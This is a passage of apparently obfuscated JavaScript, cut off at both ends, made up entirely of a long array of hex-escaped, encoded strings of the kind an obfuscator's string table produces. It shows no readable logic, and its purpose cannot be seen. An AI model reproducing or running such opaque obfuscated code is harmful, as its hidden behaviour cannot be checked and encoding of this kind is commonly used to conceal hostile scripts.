b\x2f\x76\x43\x6f\x34\x57\x34\x42\x63\x4b\x61','\x68\x38\x6b\x70\x57\x35\x6e\x49\x57\x36\x57','\x57\x51\x70\x63\x4d\x53\x6b\x71\x57\x52\x42\x63\x54\x61','\x57\x52\x65\x54\x57\x35\x35\x44\x57\x35\x65','\x68\x6d\x6f\x42\x6e\x53\x6b\x59\x43\x61','\x74\x43\x6b\x61\x77\x6d\x6b\x5a\x74\x5a\x70\x64\x55\x64\x4b\x34','\x79\x38\x6b\x78\x67\x6d\x6f\x65\x62\x47','\x57\x50\x6c\x64\x4c\x72\x33\x64\x50\x38\x6f\x6a\x73\x49\x43','\x6e\x38\x6f\x4d\x63\x53\x6b\x59\x78\x6d\x6b\x75\x57\x51\x46\x64\x54\x58\x74\x64\x52\x43\x6b\x67\x75\x6d\x6f\x68\x57\x4f\x6d','\x57\x35\x66\x71\x57\x36\x6c\x64\x54\x75\x78\x64\x47\x6d\x6b\x48','\x57\x4f\x38\x48\x43\x4e\x62\x71','\x57\x37\x54\x6f\x57\x35\x50\x6a','\x77\x43\x6f\x71\x43\x62\x46\x63\x54\x71','\x57\x34\x66\x4f\x57\x36\x31\x49\x6b\x47','\x57\x52\x4a\x63\x54\x66\x2f\x64\x49\x6d\x6f\x36\x57\x37\x37\x63\x4c\x38\x6f\x64\x57\x34\x35\x70\x64\x57','\x70\x47\x4e\x63\x4d\x75\x44\x45','\x57\x35\x35\x55\x6b\x77\x6c\x64\x4f\x33\x71\x30\x57\x51\x6c\x63\x4c\x61','\x6b\x6d\x6f\x34\x61\x38\x6b\x69\x43\x47','\x57\x51\x2f\x63\x4e\x66\x78\x63\x4c\x6d\x6b\x33\x57\x50\x35\x4d','\x6f\x6d\x6b\x74\x57\x37\x62\x68','\x77\x38\x6f\x42\x63\x76\x4b','\x57\x52\x4b\x41\x43\x4d\x48\x6b','\x57\x36\x66\x64\x57\x52\x35\x2b\x61\x61','\x6f\x6d\x6b\x6f\x57\x36\x44\x49\x57\x34\x38\x63\x6f\x66\x61\x6b\x73\x4c\x4e\x63\x51\x6d\x6b\x39\x6b\x6d\x6b\x38','\x46\x4e\x52\x64\x52\x6d\x6f\x73','\x6f\x38\x6b\x50\x57\x35\x50\x67\x67\x38\x6b\x64','\x6b\x38\x6f\x4d\x66\x38\x6f\x56','\x7a\x6d\x6b\x33\x6b\x47\x7a\x75','\x57\x51\x4f\x70\x79\x32\x48\x49\x57\x50\x5a\x64\x4d\x53\x6b\x44\x57\x37\x76\x72\x61\x6d\x6b\x58','\x57\x37\x56\x64\x4b\x6d\x6b\x48\x57\x50\x6c\x63\x4a\x47','\x57\x4f\x61\x42\x43\x53\x6b\x76\x66\x38\x6f\x74\x57\x4f\x57','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x43\x6f\x52\x73\x43\x6f\x46\x57\x36\x4f\x55\x66\x61','\x57\x50\x52\x63\x56\x31\x75','\x57\x34\x76\x57\x77\x33\x5a\x63\x54\x74\x70\x63\x56\x4c\x5a\x64\x49\x53\x6b\x2b','\x57\x35\x58\x4e\x41\x67\x56\x63\x4b\x71','\x57\x52\x58\x6d\x57\x50\x43\x6b\x6d\x43\x6f\x64\x57\x52\x70\x63\x4c\x47','\x64\x6d\x6f\x35\x6c\x53\x6b\x61\x42\x57','\x57\x52\x4a\x63\x4f\x43\x6b\x6a\x57\x51\x2f\x63\x47\x57','\x57\x36\x78\x63\x53\x6d\x6b\x5a\x79\x6d\x6f\x64\x57\x34\x75','\x57\x36\x58\x44\x57\x37\x56\x64\x51\x4e\x34','\x57\x36\x68\x64\x4f\x53\x6f\x69\x57\x50\x61\x36','\x57\x34\x75\x42\x64\x38\x6b\x67\x72\x38\x6b\x67\x57\x37\x76\x70\x77\x57','\x77\x38\x6b\x48\x6e\x53\x6f\x31\x57\x51\x57','\x57\x51\x31\x68\x57\x4f\x76\x69\x66\x61','\x57\x52\x7a\x61\x79\x43\x6b\x64\x41\x43\x6b\x6a\x66\x61\x62\x79\x57\x34\x52\x64\x50\x38\x6b\x6f\x63\x43\x6b\x6c\x6b\x38\x6b\x2b','\x57\x36\x50\x55\x57\x52\x4e\x64\x4a\x4d\x4f','\x57\x51\x2f\x63\x4f\x43\x6b\x46\x57\x4f\x65\x32\x63\x38\x6b\x75\x6e\x6d\x6b\x4b\x61\x43\x6b\x71\x57\x37\x52\x63\x4a\x43\x6f\x2f','\x75\x5a\x37\x64\x56\x53\x6f\x65\x45\x71','\x6e\x6d\x6f\x39\x63\x53\x6f\x32\x72\x53\x6b\x41','\x62\x53\x6f\x76\x64\x43\x6b\x6e\x57\x35\x6d','\x57\x35\x44\x65\x57\x52\x52\x64\x53\x67\x71','\x69\x6d\x6b\x34\x6e\x38\x6f\x64\x57\x52\x69\x65\x57\x35\x69\x2b','\x57\x34\x35\x56\x57\x52\x7a\x35\x69\x43\x6b\x6c','\x66\x58\x33\x63\x4b\x31\x50\x69\x57\x35\x53','\x57\x50\x56\x64\x56\x49\x70\x64\x4b\x53\x6f\x73','\x57\x52\x43\x6a\x57\x36\x76\x78\x57\x37\x47','\x45\x38\x6f\x7a\x57\x36\x4e\x63\x50\x5a\x71','\x57\x4f\x4e\x63\x4b\x38\x6b\x77\x57\x37\x34\x33\x74\x71\x4f','\x6a\x43\x6f\x6f\x70\x53\x6f\x68\x72\x61','\x57\x34\x44\x6d\x57\x34\x70\x64\x49\x4d\x79','\x57\x37\x5a\x63\x4b\x66\x56\x63\x50\x53\x6b\x43\x62\x4e\x70\x64\x55\x38\x6b\x56\x65\x38\x6b\x6f\x57\x36\x33\x63\x4a\x43\x6f\x54\x79\x43\x6f\x77\x57\x52\x78\x63\x56\x58\x48\x66\x6f\x6d\x6f\x4e\x6b\x68\x4e\x63\x4d\x47\x4a\x63\x4f\x4d\x70\x63\x51\x53\x6f\x59\x57\x37\x75\x75\x57\x35\x6c\x64\x55\x53\x6f\x48\x57\x36\x33\x63\x4c\x53\x6f\x67\x43\x43\x6b\x31\x57\x51\x69\x75\x6b\x4b\x33\x63\x56\x38\x6b\x2b\x42\x53\x6f\x54\x57\x50\x46\x64\x47\x4c\x5a\x64\x4d\x43\x6f\x48\x7a\x49\x35\x44\x57\x51\x56\x63\x4a\x53\x6b\x77\x69\x64\x70\x64\x55\x43\x6f\x4c\x78\x47\x50\x6c\x6f\x30\x75\x36\x57\x51\x2f\x63\x48\x43\x6b\x44\x57\x52\x6a\x50','\x57\x50\x56\x63\x50\x6d\x6b\x45\x57\x35\x6d\x62','\x57\x51\x31\x6e\x57\x50\x4c\x56','\x68\x53\x6b\x31\x69\x6d\x6f\x76\x57\x51\x57\x6f\x57\x34\x53\x4b\x66\x73\x44\x71\x57\x4f\x46\x64\x49\x67\x7a\x57\x6e\x47','\x78\x62\x64\x64\x56\x43\x6f\x50\x79\x47','\x57\x35\x48\x57\x43\x73\x6c\x63\x4d\x4a\x33\x63\x55\x61','\x79\x53\x6b\x4a\x64\x5a\x31\x59','\x66\x72\x4a\x63\x4b\x75\x31\x64\x57\x35\x65\x43\x44\x57\x46\x64\x49\x6d\x6b\x4f\x6c\x47','\x65\x6d\x6b\x4e\x79\x61','\x57\x37\x7a\x4b\x57\x52\x74\x64\x47\x4e\x47','\x68\x77\x74\x64\x4e\x53\x6b\x32\x57\x4f\x79','\x6b\x6d\x6b\x7a\x75\x77\x66\x33','\x61\x6d\x6f\x65\x68\x53\x6b\x63','\x64\x43\x6b\x4e\x46\x59\x6c\x63\x47\x61\x46\x64\x49\x32\x70\x64\x51\x59\x53\x52','\x57\x4f\x78\x64\x52\x62\x70\x63\x4f\x65\x38','\x57\x37\x44\x39\x45\x30\x4a\x63\x4b\x47','\x57\x36\x76\x52\x57\x52\x7a\x36\x69\x38\x6b\x62\x61\x61','\x57\x50\x33\x63\x53\x4c\x2f\x64\x4e\x57','\x57\x4f\x5a\x63\x47\x53\x6b\x65\x57\x36\x30','\x57\x4f\x39\x36\x57\x52\x79\x4d\x6c\x47','\x57\x51\x35\x49\x74\x43\x6b\x38\x7a\x47','\x57\x35\x66\x4e\x57\x51\x78\x64\x55\x32\x43','\x69\x31\x78\x64\x49\x53\x6f\x76\x42\x38\x6f\x44\x57\x51\x33\x64\x52\x76\x53','\x75\x43\x6f\x4c\x57\x36\x46\x63\x47\x74\x50\x58','\x72\x64\x6c\x64\x49\x53\x6f\x38\x44\x38\x6b\x78','\x57\x36\x5a\x63\x4a\x6d\x6b\x4a\x57\x35\x6c\x64\x4d\x47','\x57\x51\x75\x6a\x6f\x4b\x61\x70\x71\x38\x6f\x79\x57\x4f\x76\x72\x57\x37\x7a\x4a\x57\x52\x4b','\x57\x4f\x2f\x63\x4a\x53\x6b\x46\x57\x34\x75\x42','\x69\x6d\x6b\x61\x57\x36\x7a\x59\x57\x34\x79\x72\x70\x75\x4f','\x57\x37\x76\x2f\x57\x35\x70\x64\x4e\x68\x4a\x64\x49\x49\x68\x64\x47\x43\x6b\x51\x64\x78\x68\x64\x49\x31\x57\x35\x65\x53\x6b\x4a\x66\x76\x79','\x43\x38\x6b\x4c\x57\x35\x44\x6f\x61\x43\x6b\x4e\x79\x66\x2f\x64\x55\x47','\x57\x37\x66\x74\x57\x35\x4c\x62','\x57\x51\x68\x63\x56\x4e\x6c\x64\x4a\x38\x6f\x7a','\x57\x35\x4f\x72\x66\x6d\x6b\x6d\x44\x6d\x6b\x76\x57\x35\x6e\x6e\x74\x53\x6f\x45\x6d\x47','\x57\x36\x33\x63\x47\x38\x6b\x53\x57\x34\x5a\x64\x50\x6d\x6b\x2b','\x57\x52\x43\x58\x57\x35\x6e\x79\x57\x34\x64\x63\x55\x64\x75\x78\x57\x50\x72\x69\x57\x52\x4b','\x67\x4a\x78\x63\x52\x66\x6e\x38','\x57\x50\x6c\x63\x4c\x30\x42\x64\x4e\x6d\x6f\x6b','\x79\x71\x6c\x63\x4f\x48\x50\x4d','\x57\x34\x48\x4b\x66\x74\x78\x64\x4c\x61','\x57\x34\x43\x73\x68\x57','\x57\x50\x56\x64\x53\x62\x56\x64\x56\x76\x33\x64\x55\x38\x6f\x61\x57\x52\x6c\x64\x48\x6d\x6b\x61\x69\x71','\x57\x35\x5a\x64\x52\x43\x6b\x52\x57\x50\x64\x63\x51\x57\x42\x64\x50\x38\x6f\x42','\x57\x52\x42\x63\x48\x31\x69','\x57\x52\x65\x69\x74\x75\x35\x4b','\x77\x58\x52\x64\x51\x43\x6f\x7a\x41\x71','\x67\x38\x6b\x50\x44\x4a\x70\x63\x47\x61','\x57\x35\x44\x74\x57\x34\x6c\x64\x53\x31\x2f\x64\x4a\x43\x6b\x36','\x57\x37\x5a\x63\x47\x53\x6b\x74\x57\x50\x33\x64\x55\x61','\x69\x53\x6f\x58\x67\x38\x6f\x36\x77\x6d\x6b\x6a\x57\x52\x52\x64\x54\x62\x38','\x57\x4f\x4f\x5a\x72\x31\x6e\x57','\x77\x32\x47\x78\x77\x38\x6f\x57\x57\x4f\x2f\x63\x51\x43\x6f\x2b','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x43\x6f\x32\x72\x53\x6f\x6a\x57\x36\x47\x5a','\x62\x45\x73\x37\x52\x58\x52\x50\x56\x50\x6e\x6a\x7a\x57','\x75\x57\x6c\x63\x56\x74\x35\x35','\x77\x38\x6b\x59\x6b\x38\x6f\x2b\x57\x51\x34\x6f\x57\x34\x53\x4b','\x42\x38\x6f\x6e\x43\x71\x42\x63\x4e\x43\x6b\x58\x57\x50\x4c\x6c\x68\x53\x6f\x4d\x6f\x48\x52\x64\x4f\x74\x4b\x42\x57\x36\x56\x64\x50\x43\x6f\x76\x70\x61','\x57\x35\x62\x6c\x57\x50\x64\x64\x4b\x4d\x71','\x57\x50\x54\x6a\x57\x50\x6a\x2b\x6e\x4c\x47','\x57\x52\x68\x64\x4e\x47\x74\x63\x49\x67\x57\x72\x57\x50\x35\x57','\x57\x52\x65\x42\x45\x4b\x39\x68','\x57\x34\x31\x69\x57\x37\x4e\x64\x51\x30\x71','\x57\x50\x58\x73\x57\x52\x4f\x68\x64\x57','\x67\x75\x4f\x31\x78\x53\x6f\x41\x57\x51\x4a\x63\x4e\x61','\x66\x38\x6f\x72\x67\x6d\x6b\x6b\x57\x35\x57\x6b','\x70\x43\x6b\x74\x57\x35\x58\x49\x57\x34\x69','\x70\x4c\x70\x64\x4a\x43\x6f\x64\x76\x6d\x6f\x4e\x57\x52\x4a\x64\x4f\x66\x53\x45\x43\x6d\x6b\x62\x42\x4e\x68\x63\x47\x43\x6b\x43\x57\x50\x48\x6f','\x77\x43\x6b\x78\x73\x38\x6f\x6a\x74\x61','\x62\x47\x6c\x63\x4b\x66\x7a\x73\x57\x35\x79\x68\x75\x61','\x57\x37\x76\x74\x57\x34\x6d','\x57\x34\x72\x6c\x71\x62\x52\x63\x55\x47','\x45\x77\x64\x64\x50\x61','\x63\x43\x6b\x65\x65\x6d\x6f\x4c\x78\x53\x6f\x31\x57\x51\x43\x7a\x71\x53\x6f\x4d\x61\x38\x6f\x34\x57\x34\x4f\x4b\x57\x35\x57','\x73\x71\x5a\x63\x52\x47\x62\x73','\x57\x52\x4a\x63\x47\x4c\x70\x63\x47\x6d\x6b\x31','\x44\x38\x6f\x51\x57\x34\x78\x63\x4e\x71\x6d','\x57\x50\x4a\x63\x51\x65\x69','\x67\x53\x6b\x49\x6a\x38\x6f\x58\x57\x51\x4f\x6f\x57\x36\x30\x49\x70\x63\x47','\x57\x36\x31\x2b\x72\x64\x33\x63\x4d\x47','\x57\x34\x74\x64\x4c\x53\x6b\x54\x57\x50\x68\x63\x54\x47','\x64\x38\x6b\x4a\x44\x73\x4a\x63\x48\x73\x5a\x64\x56\x77\x6c\x64\x51\x64\x30\x51','\x57\x4f\x44\x6f\x57\x50\x69\x38\x67\x71','\x63\x38\x6b\x2b\x69\x38\x6f\x33\x57\x52\x79\x6f','\x57\x35\x6a\x34\x44\x73\x74\x63\x48\x59\x46\x63\x55\x61','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79','\x57\x4f\x75\x52\x78\x43\x6b\x65\x6d\x57','\x6d\x43\x6b\x4e\x6a\x38\x6f\x61\x57\x51\x47','\x44\x68\x33\x64\x53\x53\x6f\x59\x44\x47','\x6b\x71\x74\x63\x4a\x4c\x47','\x57\x36\x66\x34\x57\x37\x66\x6e\x6d\x61','\x57\x50\x33\x64\x51\x4a\x68\x64\x51\x53\x6f\x35','\x57\x35\x4c\x73\x57\x37\x6e\x4f\x6c\x61','\x57\x51\x61\x55\x79\x43\x6b\x76\x62\x47','\x6b\x32\x4e\x64\x53\x43\x6f\x35\x73\x71','\x71\x30\x6d\x41\x74\x43\x6f\x46','\x57\x35\x44\x74\x57\x35\x74\x64\x56\x75\x4e\x64\x48\x43\x6b\x32\x45\x38\x6f\x7a\x57\x50\x6e\x43\x57\x34\x78\x63\x4e\x4a\x33\x64\x51\x6d\x6f\x30\x70\x4c\x46\x64\x4a\x38\x6f\x63','\x57\x34\x35\x73\x57\x37\x4e\x64\x55\x31\x4a\x64\x49\x38\x6b\x48\x45\x47','\x68\x61\x2f\x64\x4a\x63\x50\x5a\x57\x34\x35\x4f\x57\x50\x5a\x63\x53\x78\x4a\x63\x4d\x53\x6b\x78\x61\x72\x33\x64\x4d\x6d\x6f\x51\x6d\x5a\x71\x52\x6e\x6d\x6b\x30\x79\x31\x4e\x63\x54\x47\x78\x64\x53\x64\x42\x63\x55\x6d\x6b\x4d\x57\x4f\x69\x50\x57\x37\x2f\x63\x47\x53\x6b\x34\x79\x43\x6b\x31\x6a\x6d\x6b\x2f\x57\x50\x53\x39\x57\x35\x4e\x64\x55\x43\x6b\x63','\x68\x53\x6b\x51\x43\x73\x74\x63\x4d\x61','\x57\x34\x4c\x57\x57\x35\x4e\x64\x47\x75\x4a\x64\x4a\x61','\x57\x34\x52\x64\x53\x53\x6b\x49\x57\x4f\x68\x63\x49\x61','\x79\x38\x6b\x38\x63\x5a\x6e\x31','\x57\x34\x6a\x35\x57\x34\x78\x64\x51\x30\x46\x64\x49\x63\x64\x64\x4e\x71','\x57\x51\x4e\x63\x4e\x65\x6c\x64\x56\x6d\x6f\x6d','\x57\x4f\x4e\x64\x53\x62\x33\x63\x50\x30\x6c\x64\x50\x61','\x64\x6d\x6b\x72\x7a\x57\x6c\x63\x52\x6d\x6b\x54\x57\x34\x47','\x61\x53\x6f\x30\x62\x53\x6b\x75\x57\x34\x43','\x57\x36\x44\x34\x57\x4f\x4c\x58\x66\x61','\x71\x49\x78\x64\x4a\x53\x6f\x2b','\x57\x36\x66\x4c\x66\x63\x74\x64\x50\x47','\x68\x6d\x6b\x51\x74\x4d\x44\x74','\x6a\x43\x6b\x4c\x57\x35\x6e\x6a\x67\x57','\x6d\x6d\x6f\x32\x57\x37\x30\x59\x57\x36\x6c\x64\x49\x57','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x77\x68\x64\x4b\x77\x69\x67\x57\x51\x78\x63\x4a\x77\x6d\x38\x57\x37\x33\x63\x4e\x58\x71\x36\x68\x4c\x4b\x5a\x46\x53\x6f\x2f\x57\x37\x39\x51\x57\x37\x54\x6b\x57\x36\x37\x64\x47\x61\x75','\x57\x35\x4e\x63\x4e\x38\x6b\x65\x57\x36\x70\x64\x49\x71','\x57\x51\x56\x63\x56\x6d\x6b\x6f\x57\x4f\x38','\x57\x34\x46\x64\x54\x66\x78\x64\x4b\x53\x6f\x34\x57\x52\x69','\x57\x50\x43\x66\x44\x6d\x6b\x43\x66\x71','\x57\x4f\x46\x63\x50\x38\x6b\x66\x57\x37\x4f\x57\x77\x61','\x6a\x38\x6b\x74\x57\x37\x58\x77\x57\x34\x6d\x45\x6c\x31\x75\x39\x73\x4c\x78\x63\x56\x71','\x57\x35\x31\x54\x6d\x49\x2f\x64\x51\x57','\x35\x4f\x67\x5a\x35\x50\x36\x61\x35\x50\x45\x4c\x37\x37\x59\x52','\x57\x37\x78\x63\x56\x38\x6b\x64\x57\x4f\x6c\x64\x47\x4a\x6c\x64\x4d\x71','\x57\x52\x69\x64\x70\x64\x47\x6e\x71\x61','\x68\x53\x6b\x7a\x63\x43\x6f\x6a\x57\x50\x43','\x57\x36\x4e\x63\x49\x43\x6b\x30\x57\x34\x37\x64\x4f\x53\x6b\x41\x57\x51\x78\x63\x56\x53\x6f\x2b\x57\x50\x78\x64\x4a\x6d\x6f\x36\x57\x50\x48\x46\x46\x6d\x6b\x70','\x61\x31\x4a\x64\x56\x6d\x6f\x67\x75\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x72\x57\x37\x65\x58\x73\x61\x52\x63\x4f\x4b\x56\x63\x53\x43\x6b\x73\x6f\x6d\x6b\x69','\x57\x50\x78\x63\x4d\x6d\x6b\x54\x57\x4f\x5a\x63\x51\x43\x6b\x67\x72\x4d\x6c\x63\x55\x30\x43\x74\x57\x36\x76\x79\x64\x38\x6f\x75\x57\x37\x42\x63\x54\x61\x53','\x57\x4f\x5a\x64\x55\x48\x33\x63\x47\x65\x68\x64\x4f\x6d\x6f\x6c\x57\x52\x74\x64\x53\x43\x6b\x62\x70\x43\x6f\x6d\x57\x52\x4a\x64\x4b\x62\x68\x63\x49\x71','\x57\x52\x69\x64\x70\x61','\x76\x6d\x6f\x42\x43\x48\x70\x63\x55\x6d\x6b\x56\x57\x4f\x69','\x76\x38\x6b\x42\x64\x43\x6f\x41\x68\x6d\x6f\x57\x57\x51\x47\x77','\x76\x74\x4a\x64\x49\x43\x6f\x57\x79\x6d\x6b\x67','\x6f\x6d\x6f\x71\x57\x34\x61\x4e\x57\x36\x69','\x57\x37\x44\x6c\x70\x49\x52\x64\x48\x57','\x57\x34\x72\x79\x7a\x58\x37\x63\x48\x47','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6f\x6d\x6b\x2f\x57\x34\x31\x41\x57\x36\x52\x63\x47\x53\x6b\x44\x41\x65\x69\x30','\x57\x35\x6a\x48\x78\x67\x46\x63\x52\x58\x70\x63\x4d\x65\x56\x64\x49\x38\x6b\x36\x75\x6d\x6f\x37\x6d\x4a\x6d','\x69\x38\x6b\x4a\x57\x35\x6e\x67\x61\x38\x6b\x6f\x72\x4c\x78\x64\x52\x58\x33\x64\x52\x61','\x6e\x53\x6b\x35\x57\x34\x62\x6f\x68\x38\x6b\x68\x7a\x65\x61','\x67\x43\x6f\x39\x6d\x38\x6b\x2b\x73\x71','\x73\x53\x6b\x78\x67\x47','\x57\x36\x74\x63\x49\x6d\x6b\x4d','\x57\x36\x66\x50\x57\x34\x6c\x64\x52\x68\x30','\x57\x50\x2f\x64\x53\x64\x52\x63\x50\x31\x2f\x64\x4f\x6d\x6f\x62\x57\x52\x79','\x76\x53\x6f\x55\x57\x36\x74\x63\x4e\x4a\x7a\x4e\x75\x43\x6f\x41\x79\x6d\x6f\x35\x57\x34\x61\x68','\x57\x35\x58\x53\x7a\x71\x37\x63\x48\x63\x4a\x63\x55\x64\x30','\x57\x50\x4b\x4c\x57\x35\x7a\x6e\x57\x35\x78\x64\x53\x62\x61\x45\x57\x50\x44\x6b\x57\x36\x66\x61\x57\x37\x66\x4c\x57\x35\x5a\x63\x51\x57\x61\x4f\x57\x52\x7a\x37\x57\x50\x79\x46\x72\x57','\x57\x52\x68\x64\x47\x58\x4a\x63\x48\x4d\x4f\x44\x57\x4f\x6a\x54','\x69\x6d\x6f\x63\x57\x36\x79\x66\x57\x34\x34','\x57\x52\x5a\x63\x51\x75\x56\x64\x4e\x38\x6f\x65','\x57\x35\x61\x6d\x44\x38\x6b\x78\x68\x43\x6f\x74\x57\x50\x64\x64\x50\x47','\x57\x34\x7a\x33\x57\x35\x4e\x64\x4d\x61','\x79\x53\x6b\x57\x74\x38\x6f\x55\x41\x5a\x6c\x64\x52\x64\x4b\x47\x64\x57','\x57\x52\x30\x6d\x78\x53\x6b\x42\x61\x71','\x57\x37\x31\x65\x57\x4f\x47','\x6e\x38\x6f\x4d\x63\x53\x6f\x70\x77\x53\x6b\x73\x57\x52\x64\x64\x56\x47\x6c\x63\x53\x57','\x6a\x6d\x6b\x56\x57\x34\x7a\x6f\x61\x38\x6b\x68\x74\x76\x5a\x64\x50\x57\x4e\x64\x54\x5a\x34','\x57\x34\x4e\x64\x51\x38\x6b\x73\x57\x50\x70\x63\x49\x61','\x67\x38\x6b\x42\x68\x53\x6f\x43\x57\x50\x43','\x57\x52\x75\x6c\x45\x47','\x57\x52\x33\x63\x47\x53\x6b\x52\x57\x35\x33\x63\x53\x6d\x6b\x31\x57\x51\x42\x63\x55\x6d\x6f\x49\x57\x51\x74\x63\x4b\x6d\x6b\x37\x57\x4f\x6e\x35\x79\x38\x6f\x66\x57\x35\x78\x63\x47\x5a\x42\x64\x54\x38\x6b\x52\x57\x37\x37\x63\x4f\x72\x65\x30\x57\x36\x6d\x39\x57\x4f\x65\x5a\x77\x43\x6f\x36\x63\x61\x56\x64\x50\x53\x6b\x4b\x78\x48\x31\x7a\x6a\x30\x50\x6b\x67\x6d\x6f\x31\x6c\x53\x6b\x42\x57\x4f\x46\x63\x49\x4e\x31\x7a\x65\x6d\x6f\x79\x57\x50\x52\x63\x48\x65\x68\x64\x51\x43\x6b\x32\x57\x34\x4a\x64\x54\x57','\x74\x61\x70\x63\x47\x49\x35\x52\x57\x34\x43','\x44\x47\x4e\x63\x52\x49\x44\x35','\x57\x36\x4e\x63\x55\x38\x6b\x73\x57\x50\x53','\x57\x51\x50\x61\x57\x4f\x35\x53','\x66\x53\x6b\x2f\x69\x6d\x6f\x31\x57\x51\x69\x4b\x57\x34\x6d','\x57\x51\x37\x63\x55\x53\x6b\x75\x57\x4f\x71','\x57\x36\x78\x63\x47\x38\x6b\x4b\x57\x34\x6c\x64\x56\x53\x6b\x5a\x57\x50\x52\x63\x51\x38\x6f\x2b\x57\x51\x46\x64\x49\x6d\x6f\x52\x57\x4f\x44\x56','\x74\x53\x6f\x76\x57\x36\x6c\x63\x4f\x5a\x38','\x57\x36\x6e\x72\x74\x4b\x78\x63\x49\x57','\x6d\x43\x6b\x41\x71\x31\x6e\x4d\x62\x6d\x6b\x2f\x57\x35\x58\x6a\x57\x51\x2f\x63\x4e\x57','\x72\x73\x33\x63\x47\x4a\x31\x69','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x50\x79\x57\x4f\x70\x64\x52\x73\x4e\x63\x4e\x61','\x57\x34\x31\x69\x57\x37\x4e\x64\x51\x57','\x57\x50\x4a\x63\x54\x6d\x6b\x52\x57\x4f\x79\x4d','\x66\x6d\x6f\x6b\x67\x6d\x6b\x57\x57\x34\x69\x65\x57\x37\x76\x50\x57\x4f\x38\x46','\x43\x77\x56\x64\x54\x43\x6f\x38\x79\x38\x6b\x4e\x57\x35\x68\x63\x55\x4d\x31\x63\x6f\x38\x6b\x42\x73\x38\x6f\x30\x57\x35\x64\x63\x4a\x71\x4a\x64\x4a\x53\x6b\x41\x57\x52\x53\x68','\x57\x36\x79\x4f\x57\x35\x72\x77\x57\x35\x52\x63\x4b\x71\x79\x71\x57\x4f\x57','\x57\x50\x52\x63\x4c\x38\x6b\x63\x57\x37\x65','\x6c\x6d\x6f\x66\x57\x37\x53\x66\x57\x34\x57','\x57\x4f\x35\x52\x57\x35\x52\x64\x47\x75\x2f\x64\x4a\x63\x61','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x4a\x56\x64\x4e\x33\x52\x64\x52\x67\x6d\x39\x57\x52\x4b\x70\x62\x53\x6f\x2f\x57\x51\x37\x63\x4e\x61\x66\x67\x66\x53\x6f\x4a','\x57\x51\x37\x64\x47\x71\x70\x63\x49\x68\x43\x77\x57\x34\x54\x39\x45\x38\x6f\x30\x68\x32\x6c\x63\x47\x43\x6f\x63','\x6b\x66\x42\x64\x56\x43\x6f\x5a\x44\x61','\x57\x50\x30\x30\x57\x34\x44\x44\x57\x35\x78\x63\x51\x71\x79\x31\x57\x50\x72\x43\x57\x51\x38\x72\x57\x37\x31\x37','\x75\x38\x6b\x4b\x64\x38\x6f\x4a\x61\x47','\x57\x34\x6a\x32\x75\x32\x4e\x63\x50\x48\x70\x63\x55\x47','\x6d\x49\x6c\x63\x4f\x68\x76\x33','\x57\x52\x44\x6f\x42\x53\x6b\x65\x42\x38\x6b\x6c\x63\x62\x58\x79\x57\x34\x4b','\x67\x43\x6b\x4e\x42\x63\x79','\x57\x35\x31\x62\x57\x37\x52\x64\x53\x61','\x57\x37\x54\x55\x57\x50\x68\x64\x4e\x78\x4f','\x57\x35\x76\x5a\x57\x4f\x74\x64\x4f\x4d\x53','\x57\x52\x78\x64\x4b\x74\x64\x64\x4f\x53\x6f\x31','\x76\x53\x6f\x78\x45\x48\x79','\x57\x35\x44\x51\x75\x32\x70\x63\x4f\x61\x6c\x63\x52\x71','\x57\x34\x66\x43\x41\x30\x70\x63\x4b\x61','\x6e\x6d\x6b\x4a\x57\x35\x50\x63\x64\x53\x6b\x46','\x76\x74\x56\x64\x49\x6d\x6f\x47\x7a\x6d\x6b\x62\x44\x71','\x57\x52\x72\x68\x57\x50\x72\x4f\x62\x4e\x34\x4a\x57\x37\x42\x63\x4e\x61','\x57\x51\x35\x58\x57\x52\x65\x6d\x61\x61','\x62\x43\x6f\x67\x68\x53\x6b\x6b\x57\x34\x71\x69','\x57\x51\x75\x75\x6c\x72\x47\x66\x73\x43\x6f\x64','\x76\x6d\x6b\x65\x65\x38\x6f\x2b\x62\x57','\x57\x50\x2f\x64\x47\x59\x56\x64\x50\x38\x6f\x42\x74\x5a\x33\x63\x55\x53\x6f\x37\x77\x53\x6f\x62\x57\x51\x70\x64\x52\x6d\x6b\x50\x6a\x43\x6b\x74\x57\x37\x65','\x57\x37\x4c\x4c\x73\x75\x70\x63\x48\x57','\x57\x52\x33\x64\x55\x4a\x33\x63\x4e\x77\x47','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4d\x53\x6b\x5a\x41\x38\x6b\x42\x57\x50\x44\x32\x57\x35\x4b','\x61\x43\x6b\x43\x71\x4c\x72\x35\x6a\x43\x6b\x55','\x6f\x53\x6b\x65\x57\x37\x48\x45\x57\x35\x57\x76','\x57\x36\x30\x6f\x61\x38\x6b\x65\x41\x57','\x57\x50\x37\x64\x4d\x72\x2f\x64\x4f\x57','\x57\x4f\x4a\x63\x52\x31\x37\x64\x49\x57','\x61\x38\x6b\x74\x64\x49\x66\x76\x6d\x63\x47\x46','\x57\x36\x33\x63\x4a\x53\x6b\x47\x79\x53\x6f\x74','\x75\x57\x2f\x63\x4c\x49\x57','\x75\x38\x6b\x78\x65\x63\x6e\x44\x69\x72\x69\x65\x57\x36\x37\x63\x48\x68\x4c\x55\x57\x52\x4b','\x57\x51\x56\x63\x50\x53\x6b\x6f\x57\x52\x65\x56','\x77\x43\x6b\x6b\x74\x6d\x6f\x30\x73\x64\x4a\x64\x4d\x64\x34\x4a\x67\x4c\x50\x39\x6b\x4b\x34','\x57\x52\x69\x47\x57\x35\x62\x43\x57\x36\x57','\x63\x6d\x6b\x54\x57\x35\x62\x66\x6f\x38\x6b\x65\x43\x66\x52\x64\x50\x49\x56\x64\x51\x73\x2f\x63\x56\x77\x54\x6e','\x57\x36\x56\x64\x4a\x38\x6b\x74\x57\x51\x37\x63\x48\x57','\x57\x52\x53\x72\x57\x35\x66\x51\x57\x35\x4f','\x57\x37\x70\x64\x51\x6d\x6b\x35\x57\x52\x52\x63\x4c\x57\x64\x64\x56\x43\x6f\x71\x71\x61','\x57\x35\x47\x42\x63\x38\x6b\x57\x7a\x38\x6b\x63\x57\x36\x7a\x69\x74\x6d\x6f\x69\x6e\x43\x6b\x43\x5